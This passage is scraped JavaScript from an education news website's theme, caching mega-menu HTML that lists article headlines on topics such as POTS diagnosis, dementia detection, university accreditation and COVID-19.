block_td_uid_2_696d2ab1bb724.block_type = "td_block_mega_menu";
block_td_uid_2_696d2ab1bb724.post_count = "4";
block_td_uid_2_696d2ab1bb724.found_posts = "4963";
block_td_uid_2_696d2ab1bb724.header_color = "";
block_td_uid_2_696d2ab1bb724.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d2ab1bb724.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_696d2ab1bb724);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696d2ab1bb724","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696d2ab1bb724));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New 